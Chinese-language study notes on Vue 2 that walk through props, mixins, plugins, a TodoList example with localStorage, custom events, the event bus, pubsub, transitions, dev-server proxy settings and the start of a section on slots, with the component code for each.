1. 功能:让组件接收外部传过来的数据(外部数据优先级大于内部)
2. 传递数据:```<Demo name="xxx"/>```
3. 接收数据:
1. 第一种方式(只接收):```props:['name'] ```
2. 第二种方式(限制类型):```props:{name:String}```
3. 第三种方式(限制类型、限制必要性、指定默认值):
props:{
name:{
type:String, //类型
required:true, //必要性
default:'老王' //默认值
}
}
> 备注:props是只读的,Vue底层会监测你对props的修改,如果进行了修改,就会发出警告,若业务需求确实需要修改,那么请复制props的内容到data中一份,然后去修改data中的数据。
student.vue
<template>
<div class="demo">
<h2>姓名:{{name}}</h2>
<h2>年龄:{{myage+1}}</h2>
<h2>性别:{{sex}}</h2>
<button @click='myage++'>点我年龄++</button>
</div>
</template>
<script>
// 简写
export default {
name:'MyStudent',
data() {
return {
myage:this.age
}
},
// props:['sex','name','age']//简单接受
//接受的同时,对类型进行限制
/* props:{
name:String,
age:Number,
sex:String
} */
//接受的同时,对类型进行限制+必要的限制
props:{
name:{
type:String,
required:true//必要的
},
sex:{
type:String,
required:true//必要的
},
age:{
type:Number,
default:99//默认
}
}
}
</script>
<style>
.demo {
background-color: skyblue;
}
</style>app.vue
<template>
<div>
<MyStudent name='路飞' sex='man' :age='18'/>
<MyStudent name='娜美' sex='woman' />
</div>
</template>
<script>
import MyStudent from './components/Student'
function extend() {
}
export default {
name:'App',
components:{
MyStudent
}
}
</script>
<style>
</style>3.4mixin(混合、混入)
mixin(混入)
1. 功能:可以把多个组件共用的配置提取成一个混入对象(内部数据优先级大于外部)
2. 使用方式:
第一步定义混合:
```
{
data(){....},
methods:{....}
....
}
```
第二步使用混入:
全局混入:```Vue.mixin(xxx)```全局混入时在main.js里面引入
局部混入:```mixins:['xxx'] ```
mixin.js
export const a = {
methods: {
showName(){
alert(this.name)
console.log(666);
}
},
}student.vue
<template>
<div class="demo">
<h2 @click="showName">姓名:{{name}}</h2>
<h2>年龄:{{myage}}</h2>
<h2>性别:{{sex}}</h2>
<button @click='myage++'>点我年龄++</button>
</div>
</template>
<script>
// import {a} from '../mixin.js'
// 简写
export default {
name:'MyStudent',
data() {
return {
name:'路飞',
age:18,
myage:this.age,
sex:'man'
}
},
// mixins:[a]
}
</script>
<style>
.demo {
background-color: skyblue;
}
</style>school.vue
<template>
<div class="demo">
<h2 @click="showName">姓名:{{name}}</h2>
<h2>住址:{{address}}</h2>
<button>点我嘻哈哈</button>
</div>
</template>
<script>
// import {a} from '../mixin.js'
export default {
name:'MySchool',
data() {
return {
name:'海贼培训基地',
address:'东海'
}
},
// mixins:[a]
}
</script>
<style>
.demo {
background-color: skyblue;
}
</style>app.vue
<template>
<div>
<MyStudent/>
<MySchool/>
</div>
</template>
<script>
import MySchool from './components/School'
import MyStudent from './components/Student'
export default {
name:'App',
components:{
MyStudent,MySchool
}
}
</script>
<style>
</style>main.js
/*
该文件是整个项目的入口文件
*/
// 引入vue
import Vue from 'vue'
// 引入APP组件,它是所有组件的父组件
import App from './App.vue'
// 关闭vue生产提示
Vue.config.productionTip = false
import {a} from './mixin.js'
Vue.mixin(a)
// 创建vue实例
new Vue({
render: h => h(App),
}).$mount('#app')
3.5.插件
插件
1. 功能:用于增强Vue
2. 本质:包含install方法的一个对象,install的第一个参数是Vue,第二个以后的参数是插件使用者传递的数据。
3. 定义插件:
```js
对象.install = function (Vue, options) {
// 1. 添加全局过滤器
Vue.filter(....)
// 2. 添加全局指令
Vue.directive(....)
// 3. 配置全局混入(合)
Vue.mixin(....)
// 4. 添加实例方法
Vue.prototype.$myMethod = function () {...}
Vue.prototype.$myProperty = xxxx
}
```
4. 使用插件:```Vue.use()```

3.6scoped样式
scoped样式
1. 作用:让样式在局部生效,防止冲突。
2. 写法:```<style scoped>```
3.7todoList案例
myItem
<template>
<li>
<label>
<input type="checkbox" :checked='todo.done' @click="handleCheck(todo.id)"/>
<span>{{todo.title}}</span>
</label>
<button class="btn btn-danger" @click="handleDelete(todo.id)">删除</button>
</li>
</template>
<script>
export default {
name:'MyItem',
props:['todo','checkTodo','deleteTodo'],
methods: {
handleCheck(id){
this.checkTodo(id)
},
handleDelete(id){
if(confirm('确定删除吗'))
this.deleteTodo(id)
}
},
}
</script>
<style scoped>
/*item*/
li {
list-style: none;
height: 36px;
line-height: 36px;
padding: 0 5px;
border-bottom: 1px solid #ddd;
}
li label {
float: left;
cursor: pointer;
}
li label li input {
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
li button {
float: right;
display: none;
margin-top: 3px;
}
li:before {
content: initial;
}
li:last-child {
border-bottom: none;
}
li:hover {
background-color: #ddd;
}
li:hover button{
display:block;
}
</style>mylist
<template>
<ul class="todo-main">
<MyItem v-for="item in todos"
:key='item.id'
:todo='item'
:checkTodo='checkTodo'
:deleteTodo="deleteTodo"
/>
</ul>
</template>
<script>
import MyItem from './MyItem.vue'
export default {
name:'MyList',
components:{MyItem},
props:['todos','checkTodo','deleteTodo']
}
</script>
<style scoped>
/*main*/
.todo-main {
margin-left: 0px;
border: 1px solid #ddd;
border-radius: 2px;
padding: 0px;
}
.todo-empty {
height: 40px;
line-height: 40px;
border: 1px solid #ddd;
border-radius: 2px;
padding-left: 5px;
margin-top: 10px;
}
</style>myheader
<template>
<div class="todo-header">
<input type="text" placeholder="请输入你的任务名称,按回车键确认" @keyup.enter="add" />
</div>
</template>
<script>
import {nanoid} from "nanoid";
export default {
name:'MyHeader',
props:['receive'],
methods: {
add(e){
//将输入的变成对象,id是唯一的,通过nanoid方法获得
// trim()方法可以去掉文字两边的空格
if(e.target.value !== ''){
const todoObj = {id:nanoid(),title:e.target.value.trim(),done:false}
this.receive(todoObj)
e.target.value=''
}else{
alert('内容为空')
}
}
},
}
</script>
<style scoped>
/*header*/
.todo-header input {
width: 560px;
height: 28px;
font-size: 14px;
border: 1px solid #ccc;
border-radius: 4px;
padding: 4px 7px;
}
.todo-header input:focus {
outline: none;
border-color: rgba(82, 168, 236, 0.8);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}
</style>myfooter
<template>
<div class="todo-footer" v-show="todos.length">
<label>
<input type="checkbox" :checked="todoDone == todos.length &&todos.length>0" @change="checkAll"/>
</label>
<span>
<span>已完成{{todoDone}}</span> / 全部{{todos.length}}
</span>
<button class="btn btn-danger" @click="clearTodo">清除已完成任务</button>
</div>
</template>
<script>
export default {
name:'MyFooter',
props:['todos','clearAll'],
computed:{
/* todoDone(){
let i = 0
this.todos.forEach((todo) => {
if(todo.done) i++
})
return i
} */
todoDone(){
// pre是上一次返回的值,第一次是后面开始统计的数0,current是遍历的每一个对象
return this.todos.reduce((pre,current)=>pre +(current.done ? 1 :0),0)
}
},
methods:{
checkAll(e){
this.todos.forEach(todo => {
todo.done = e.target.checked
})
},
clearTodo(){
if(confirm('确定删除吗')) this.clearAll()
}
}
}
</script>
<style scoped>
/*footer*/
.todo-footer {
height: 40px;
line-height: 40px;
padding-left: 6px;
margin-top: 5px;
}
.todo-footer label {
display: inline-block;
margin-right: 20px;
cursor: pointer;
}
.todo-footer label input {
position: relative;
top: -1px;
vertical-align: middle;
margin-right: 5px;
}
.todo-footer button {
float: right;
margin-top: 5px;
}
</style>myapp
<template>
<div id="root">
<div class="todo-container">
<div class="todo-wrap">
<MyHeader :receive='receive'/>
<MyList :todos='todos' :checkTodo='checkTodo' :deleteTodo='deleteTodo'/>
<MyFooter :todos='todos' :clearAll="clearAll"/>
</div>
</div>
</div>
</template>
<script>
import MyHeader from './components/MyHeader.vue'
import MyFooter from './components/MyFooter.vue'
import MyItem from './components/MyItem.vue'
import MyList from './components/MyList.vue'
export default {
name:'App',
components:{
MyHeader,MyFooter,MyItem,MyList
},
data() {
return {
todos:[
{id:'001',title:'看假面骑士',done:true},
{id:'002',title:'海贼王',done:false},
{id:'003',title:'开车',done:true}
]
}
},
methods:{
// 添加一个todo项
receive(todoObj){
this.todos.unshift(todoObj)
},
// 勾选框
checkTodo(id){
this.todos.forEach((todo)=>{
if(todo.id == id) todo.done = !todo.done
})
},
// 删除
deleteTodo(id){
this.todos = this.todos.filter(todo=>todo.id !== id )
},
// 清除做了的
clearAll(){
this.todos = this.todos.filter(todo=> !todo.done)
}
}
}
</script>
<style>
/*base*/
body {
background: #fff;
}
.btn {
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
text-align: center;
vertical-align: middle;
cursor: pointer;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
border-radius: 4px;
}
.btn-danger {
color: #fff;
background-color: #da4f49;
border: 1px solid #bd362f;
}
.btn-danger:hover {
color: #fff;
background-color: #bd362f;
}
.btn:focus {
outline: none;
}
.todo-container {
width: 600px;
margin: 0 auto;
}
.todo-container .todo-wrap {
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>总结TodoList案例
1. 组件化编码流程:
(1).拆分静态组件:组件要按照功能点拆分,命名不要与html元素冲突。
(2).实现动态组件:考虑好数据的存放位置,数据是一个组件在用,还是一些组件在用:
1).一个组件在用:放在组件自身即可。
2). 一些组件在用:放在他们共同的父组件上(<span style="color:red">状态提升</span>)。
(3).实现交互:从绑定事件开始。
2. props适用于:
(1).父组件 ==> 子组件 通信
(2).子组件 ==> 父组件 通信(要求父先给子一个函数)
3. 使用v-model时要切记:v-model绑定的值不能是props传过来的值,因为props是不可以修改的!
4. props传过来的若是对象类型的值,修改对象中的属性时Vue不会报错,但不推荐这样做。
3.8WebStorage
webStorage
1. 存储内容大小一般支持5MB左右(不同浏览器可能还不一样)
2. 浏览器端通过 Window.sessionStorage 和 Window.localStorage 属性来实现本地存储机制。
3. 相关API:
1. ```xxxxxStorage.setItem('key', 'value');```
该方法接受一个键和值作为参数,会把键值对添加到存储中,如果键名存在,则更新其对应的值。
2. ```xxxxxStorage.getItem('person');```
该方法接受一个键名作为参数,返回键名对应的值。
3. ```xxxxxStorage.removeItem('key');```
该方法接受一个键名作为参数,并把该键名从存储中删除。
4. ``` xxxxxStorage.clear()```
该方法会清空存储中的所有数据。
4. 备注:
1. SessionStorage存储的内容会随着浏览器窗口关闭而消失。
2. LocalStorage存储的内容,需要手动清除才会消失。
3. ```xxxxxStorage.getItem(xxx)```如果xxx对应的value获取不到,那么getItem的返回值是null。
4. ```JSON.parse(null)```的结果依然是null。
3.9todoList本地存储
app
<template>
<div id="root">
<div class="todo-container">
<div class="todo-wrap">
<MyHeader :receive='receive'/>
<MyList :todos='todos' :checkTodo='checkTodo' :deleteTodo='deleteTodo'/>
<MyFooter :todos='todos' :clearAll="clearAll"/>
</div>
</div>
</div>
</template>
<script>
import MyHeader from './components/MyHeader.vue'
import MyFooter from './components/MyFooter.vue'
import MyItem from './components/MyItem.vue'
import MyList from './components/MyList.vue'
export default {
name:'App',
components:{
MyHeader,MyFooter,MyItem,MyList
},
data() {
return {
todos:JSON.parse(localStorage.getItem('todo'))||[]
}
},
methods:{
// 添加一个todo项
receive(todoObj){
this.todos.unshift(todoObj)
},
// 勾选框
checkTodo(id){
this.todos.forEach((todo)=>{
if(todo.id == id) todo.done = !todo.done
})
},
// 删除
deleteTodo(id){
this.todos = this.todos.filter(todo=>todo.id !== id )
},
// 清除做了的
clearAll(){
this.todos = this.todos.filter(todo=> !todo.done)
}
},
watch:{
todos:{
deep:true,
handler(val){
window.localStorage.setItem('todo',JSON.stringify(val))
}
}
}
}
</script>
<style>
/*base*/
body {
background: #fff;
}
.btn {
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
text-align: center;
vertical-align: middle;
cursor: pointer;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
border-radius: 4px;
}
.btn-danger {
color: #fff;
background-color: #da4f49;
border: 1px solid #bd362f;
}
.btn-danger:hover {
color: #fff;
background-color: #bd362f;
}
.btn:focus {
outline: none;
}
.todo-container {
width: 600px;
margin: 0 auto;
}
.todo-container .todo-wrap {
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>myfooter
<template>
<div class="todo-footer" v-show="todos.length">
<label>
<input type="checkbox" :checked="todoDone == todos.length &&todos.length>0" @change="checkAll"/>
</label>
<span>
<span>已完成{{todoDone}}</span> / 全部{{todos.length}}
</span>
<button class="btn btn-danger" @click="clearTodo">清除已完成任务</button>
</div>
</template>
<script>
export default {
name:'MyFooter',
props:['todos','clearAll'],
computed:{
/* todoDone(){
let i = 0
this.todos.forEach((todo) => {
if(todo.done) i++
})
return i
} */
todoDone(){
// pre是上一次返回的值,第一次是后面开始统计的数0,current是遍历的每一个对象
return this.todos.reduce((pre,current)=>pre +(current.done ? 1 :0),0)
}
},
methods:{
checkAll(e){
this.todos.forEach(todo => {
todo.done = e.target.checked
})
},
clearTodo(){
if(confirm('确定删除吗')) this.clearAll()
}
}
}
</script>
<style scoped>
/*footer*/
.todo-footer {
height: 40px;
line-height: 40px;
padding-left: 6px;
margin-top: 5px;
}
.todo-footer label {
display: inline-block;
margin-right: 20px;
cursor: pointer;
}
.todo-footer label input {
position: relative;
top: -1px;
vertical-align: middle;
margin-right: 5px;
}
.todo-footer button {
float: right;
margin-top: 5px;
}
</style>3.10组件自定义事件
-
一种组件间通信的方式,适用于:子组件 ===> 父组件
-
使用场景:A是父组件,B是子组件,B想给A传数据,那么就要在A中给B绑定自定义事件(事件的回调在A中)。
-
绑定自定义事件:
-
第一种方式,在父组件中:
<Demo @atguigu="test"/>或<Demo v-on:atguigu="test"/> -
第二种方式,在父组件中:
<Demo ref="demo"/> ...... mounted(){ this.$refs.xxx.$on('atguigu',this.test) } -
若想让自定义事件只能触发一次,可以使用
once修饰符,或$once方法。
-
-
触发自定义事件:
this.$emit('atguigu',数据) -
解绑自定义事件
this.$off('atguigu') -
组件上也可以绑定原生DOM事件,需要使用
native修饰符。 -
注意:通过
this.$refs.xxx.$on('atguigu',回调)绑定自定义事件时,回调要么配置在methods中,要么用箭头函数,否则this指向会出问题!
通过props实现子给父传值(以下是student给APP传值):
app.vue
<template>
<div>
<School name="海贼培训基地" />
<Student :receive="receiveName" />
</div>
</template>
<script>
import School from "./components/School.vue";
import Student from "./components/Student.vue";
export default {
name: "App",
components: {
School,
Student,
},
data() {
return {};
},
methods: {
receiveName(name) {
console.log("app",name);
},
},
};
</script>student.vue
<template>
<div class="demo">
<h2>姓名:{{ name }}</h2>
<h2>年龄:{{ age }}</h2>
<h2>性别:{{ sex }}</h2>
<button @click="sendInfo">名字传给app</button>
</div>
</template>
<script>
// import pubsub from "pubsub-js";
export default {
name: "MyStudent",
props: ["receive"],
data() {
return {
name: "路飞",
age: 18,
sex: "man",
};
},
methods: {
sendInfo() {
this.receive(this.name);
},
},
};
</script>总结:给父组件配置方法传递给子组件,子组件通过props接收后,通过调用该方法将值传递给父组件。
通过自定义事件子给父传值(以下是student给APP传值):(第一种方式)
app.vue
<template>
<div>
<School name="海贼培训基地" />
<Student @receive="test" />
</div>
</template>
<script>
import School from "./components/School.vue";
import Student from "./components/Student.vue";
export default {
name: "App",
components: {
School,
Student,
},
data() {
return {};
},
methods: {
test(name) {
console.log('这是APP',name);
},
},
};student.vue
<template>
<div class="demo" ref="title">
<h2>姓名:{{ name }}</h2>
<h2>年龄:{{ age }}</h2>
<h2>性别:{{ sex }}</h2>
<button @click="sendInfo">名字传给app</button>
<button @click="showInfo" >展示dom</button>
</div>
</template>
<script>
// import pubsub from "pubsub-js";
export default {
name: "MyStudent",
data() {
return {
name: "路飞",
age: 18,
sex: "man",
};
},
methods: {
sendInfo() {
this.$emit("receive", this.name);
},
showInfo() {
console.log(this.$refs.title);
},
},
};
</script>通过自定义事件子给父传值(以下是student给APP传值):(第二种方式)
app.vue
<template>
<div>
<School name="海贼培训基地" />
<Student ref="student" />
</div>
</template>
<script>
import School from "./components/School.vue";
import Student from "./components/Student.vue";
export default {
name: "App",
components: {
School,
Student,
},
data() {
return {};
},
methods: {},
mounted() {
this.$refs.student.$on("receive", (arg) => {
console.log("app", arg);
});
},
};
</script>student.vue
<template>
<div class="demo" ref="title">
<h2>姓名:{{ name }}</h2>
<h2>年龄:{{ age }}</h2>
<h2>性别:{{ sex }}</h2>
<button @click="sendInfo">名字传给app</button>
</div>
</template>
<script>
// import pubsub from "pubsub-js";
export default {
name: "MyStudent",
data() {
return {
name: "路飞",
age: 18,
sex: "man",
};
},
methods: {
sendInfo() {
this.$emit('receive',this.name)
},
},
};
</script>3.11全局事件总线
-
一种组件间通信的方式,适用于任意组件间通信。
-
安装全局事件总线:
new Vue({ ...... beforeCreate() { Vue.prototype.$bus = this //安装全局事件总线,$bus就是当前应用的vm }, ...... }) -
使用事件总线:
-
接收数据:A组件想接收数据,则在A组件中给$bus绑定自定义事件,事件的回调留在A组件自身。
methods(){ demo(data){......} } ...... mounted() { this.$bus.$on('xxxx',this.demo) } -
提供数据:
this.$bus.$emit('xxxx',数据)
-
-
最好在beforeDestroy钩子中,用$off去解绑当前组件所用到的事件。
main.js
// 引入vue
import Vue from 'vue'
// 引入APP组件,它是所有组件的父组件
import App from './App.vue'
// 关闭vue生产提示
Vue.config.productionTip = false
// 创建vue实例
new Vue({
render: h => h(App),
beforeCreate(){
Vue.prototype.$bus = this
},
}).$mount('#app')
school.vue
<template>
<div class="demo">
<h2>School</h2>
<h2 class="title">姓名:{{ name }}</h2>
<h2>住址:{{ address }}</h2>
<button @click="showInfo">点我将名字送给student</button>
</div>
</template>
<script>
// import pubsub from "pubsub-js";
export default {
name: "MySchool",
props: ["name"],
data() {
return {
// name: "123",
address: "东海",
};
},
methods: {
showInfo() {
this.$bus.$emit('receiveSchool',this.name)
},
},
mounted() {
this.$bus.$on("send", (name) => {
console.log(this, name);
});
},
};
</script>student.vue
<template>
<div class="demo">
<h2>student</h2>
<h2>姓名:{{ name }}</h2>
<h2>年龄:{{ age }}</h2>
<h2>性别:{{ sex }}</h2>
<button @click="sendInfo">名字传给school</button>
</div>
</template>
<script>
// import pubsub from "pubsub-js";
export default {
name: "MyStudent",
data() {
return {
name: "路飞",
age: 18,
sex: "man",
};
},
methods: {
sendInfo() {
this.$bus.$emit("send", this.name);
},
},
mounted() {
this.$bus.$on("receiveSchool", (name) => {
console.log(this, name);
});
},
};
</script>3.12消息订阅与发布(pubsub)
-
一种组件间通信的方式,适用于任意组件间通信。
-
使用步骤:
-
安装pubsub:
npm i pubsub-js -
引入:
import pubsub from 'pubsub-js' -
接收数据:A组件想接收数据,则在A组件中订阅消息,订阅的回调留在A组件自身。
methods(){ demo(data){......} } ...... mounted() { this.pid = pubsub.subscribe('xxx',this.demo) //订阅消息 } -
提供数据:
pubsub.publish('xxx',数据) -
最好在beforeDestroy钩子中,用
PubSub.unsubscribe(this.pid)去取消订阅。
-
student.vue
<template>
<div class="demo">
<h2>student</h2>
<h2>姓名:{{ name }}</h2>
<h2>年龄:{{ age }}</h2>
<h2>性别:{{ sex }}</h2>
<button @click="sendInfo">名字传给school</button>
<button @click="dead">点我取消订阅</button>
</div>
</template>
<script>
import pubsub from "pubsub-js";
export default {
name: "MyStudent",
data() {
return {
name: "路飞",
age: 18,
sex: "man",
};
},
methods: {
sendInfo() {
this.pubId = pubsub.publish("studentMsg", this.name);
},
dead() {
this.$destroy();
},
},
mounted() {
//subscribe后面的回调函数里面参数第一个是订阅消息的名称,第二个往后才是接收到的参数
pubsub.subscribe("schoolMsg", (name, urg) => {
console.log(this, name, urg);
});
},
beforeDestroy() {
pubsub.unsubscribe(this.pubId);
},
};
</script>school.vue
<template>
<div class="demo">
<h2>School</h2>
<h2 class="title">姓名:{{ name }}</h2>
<h2>住址:{{ address }}</h2>
<button @click="showInfo">点我将名字送给student</button>
</div>
</template>
<script>
import pubsub from "pubsub-js";
export default {
name: "MySchool",
props: ["name"],
data() {
return {
// name: "123",
address: "东海",
};
},
methods: {
showInfo() {
pubsub.publish("schoolMsg", this.name);
},
},
mounted() {
//subscribe后面的回调函数里面参数第一个是订阅消息的名称,第二个往后才是接收到的参数
pubsub.subscribe("studentMsg", (name, urg) => {
console.log(this, name,urg);
});
},
};
</script>3.13nextTick
-
语法:
this.$nextTick(回调函数) -
作用:在下一次 DOM 更新结束后执行其指定的回调。
-
什么时候用:当改变数据后,要基于更新后的新DOM进行某些操作时,要在nextTick所指定的回调函数中执行。
视频中是先让dom结构发生改变后,然后获取焦点,就把这个获取焦点的回调函数放在nextTick中

3.14Vue封装的过渡与动画
1.作用:在插入、更新或移除 DOM元素时,在合适的时候给元素添加样式类名
2.图示:

3.写法:
-
准备好样式:
-
元素进入的样式:
-
v-enter:进入的起点
-
v-enter-active:进入过程中
-
v-enter-to:进入的终点
-
-
元素离开的样式:
-
v-leave:离开的起点
-
v-leave-active:离开过程中
-
v-leave-to:离开的终点
-
-
-
使用
<transition>包裹要过度的元素,并配置name属性:<transition name="hello"> <h1 v-show="isShow">你好啊!</h1> </transition> -
备注:若有多个元素需要过度,则需要使用:
<transition-group>,且每个元素都要指定key值。
第一种:封装动画
<template>
<div>
<button @click="isShow = !isShow">点击显示/隐藏</button>
<!-- appear设置后可以让他一上来就显示动画 -->
<transition name="hela" appear>
<h2 v-show="isShow">呼啦呼啦</h2>
</transition>
</div>
</template>
<script>
export default {
name: "animationTest",
data() {
return {
isShow: true,
};
},
methods: {},
};
</script>
<style>
h2 {
background-color: skyblue;
height: 50px;
}
.hela-enter-active {
animation: tom linear 2s;
}
.hela-leave-active {
animation: tom linear 2s reverse;
}
@keyframes tom {
from {
transform: translateX(-100%);
}
to {
transform: translateX(0px);
}
}
</style>第二种:用过渡
<template>
<div>
<button @click="isShow = !isShow">点击显示/隐藏</button>
<!-- appear设置后可以让他一上来就显示动画 -->
<transition-group name="hela" appear>
<h2 v-show="!isShow" key="1">利威尔兵长</h2>
<h2 v-show="isShow" key="2">艾伦耶格尔</h2>
</transition-group>
</div>
</template>
<script>
export default {
name: "animationTest2",
data() {
return {
isShow: true,
};
},
methods: {},
};
</script>
<style>
h2 {
background-color: skyblue;
height: 50px;
}
/* 进来的起点,离开的终点 */
.hela-enter,
.hela-leave {
transform: translateX(-100%);
}
/* 进来的终点,离开的起点 */
.hela-enter-to,
.hela-leave {
transform: translateX(0px);
}
.hela-leave-active,
.hela-enter-active {
transition: 2s, linear;
}
</style>4.Vue中的ajax
4.1vue脚手架配置代理
方法一
在vue.config.js中添加如下配置:
devServer:{
proxy:"http://localhost:8080"
}
说明:
-
优点:配置简单,请求资源时直接发给前端(8080)即可。
-
缺点:不能配置多个代理,不能灵活的控制请求是否走代理(如果public文件夹里面有的话,优先提供public里面的数据,这样就走不了代理)。
-
工作方式:若按照上述配置代理,当请求了前端不存在的资源时,那么该请求会转发给服务器 (优先匹配前端资源)
方法二
编写vue.config.js配置具体代理规则:
module.exports = {
devServer: {
proxy: {
'/api1': {// 匹配所有以 '/api1'开头的请求路径
target: 'http://localhost:5000',// 代理目标的基础路径
changeOrigin: true,
ws: true,//用于支持websocket
pathRewrite: {'^/api1': ''}//将路径带api1的都变成'',再加后面字符串
},
'/api2': {// 匹配所有以 '/api2'开头的请求路径
target: 'http://localhost:5001',// 代理目标的基础路径
changeOrigin: true,
pathRewrite: {'^/api2': ''}
}
}
}
}
/*
changeOrigin设置为true时,服务器收到的请求头中的host为:localhost:5000
changeOrigin设置为false时,服务器收到的请求头中的host为:localhost:8080
changeOrigin默认值为true
*/
说明:
-
优点:可以配置多个代理,且可以灵活的控制请求是否走代理。
-
缺点:配置略微繁琐,请求资源时必须加前缀。
vue.config.js
module.exports = {
pages: {
index: {
// page 的入口
entry: 'src/main.js'
}
},
lintOnSave:false,//关闭语法检查
// 服务器代理(方式一)
/* devServer: {
proxy: 'http://localhost:5000'
} */
// 服务器代理(方式二)
devServer: {
proxy: {
'/api': {//匹配所有以 '/api'开头的请求路径
target: 'http://localhost:5000',
pathRewrite:{'^/api':''},//将路径带api的都变成'',再加后面字符串
ws: true,//用于支持websocket
changeOrigin: true//当为true时,告诉请求服务器host为5000,如果为false,则告诉请求服务器host为8080
},
'/demo': {//匹配所有以 '/demo'开头的请求路径
target: 'http://localhost:5001',
pathRewrite:{'^/demo':''},
ws: true,//用于支持websocket
changeOrigin: true//当为true时,告诉请求服务器host为5000,如果为false,则告诉请求服务器host为8080
},
}
}
}app.vue
<template>
<div>
<button @click="getInfo">获取学生信息</button>
<button @click="getInfo2">获取汽车信息</button>
</div>
</template>
<script>
import axios from "axios";
export default {
name: "App",
components: {},
data() {
return {};
},
methods: {
getInfo() {
axios.get("http://localhost:8080/api/students").then(
(response) => {
console.log("请求成功", response.data);
},
(error) => {
console.log("请求失败", error.message);
}
);
},
getInfo2() {
//这儿get的是代理服务器,然后代理服务器再向后端服务器发送请求
axios.get("http://localhost:8080/demo/cars").then(
(response) => {
console.log("请求成功", response.data);
},
(error) => {
console.log("请求失败", error.message);
}
);
},
},
};
</script>
4.2vue-resource(了解)
下载 vue-resource库:
npm i vue-resource
使用:在main.js中引用,vue.use(vueResource),在需要发送请求的地方,以前用的是axios.get,现在需要this.$http.get就可以使用了。
vue项目常用的两个Ajax库:
- axios:通用的Ajax请求库,官方推荐,效率高
- vue-resource:vue插件库,vue 1.x使用广泛,官方已不维护
main.js
// 引入vue
import Vue from 'vue'
// 引入APP组件,它是所有组件的父组件
import App from './App.vue'
import vueResource from "vue-resource";
// 关闭vue生产提示
Vue.config.productionTip = false
Vue.use(vueResource)
// 创建vue实例
new Vue({
render: h => h(App),
}).$mount('#app')app.vue
<template>
<div>
<button @click="getInfo">获取学生信息</button>
<button @click="getInfo2">获取汽车信息</button>
</div>
</template>
<script>
export default {
name: "App",
components: {},
data() {
return {};
},
methods: {
getInfo() {
this.$http.get("http://localhost:8080/api/students").then(
(response) => {
console.log("请求成功", response.data);
},
(error) => {
console.log("请求失败", error.message);
}
);
},
getInfo2() {
//这儿get的是代理服务器,然后代理服务器再向后端服务器发送请求
this.$http.get("http://localhost:8080/demo/cars").then(
(response) => {
console.log("请求成功", response.data);
},
(error) => {
console.log("请求失败", error.message);
}
);
},
},
};
</script>4.3插槽
-
作用:让父组件可以向子组件指定位置插入html结构,也是一种组件间通信的方式,适用于 父组件 ===> 子组件 。
-
分类:默认插槽、具名插槽、作用域插槽
-
使用方式:
-
默认插槽:
父组件中: <Category> <div>html结构1</div> </Category> 子组件中: <template> <div> <!-- 定义插槽 --> <slot>插槽默认内容...</slot> </div> </template>
-
具名插槽:
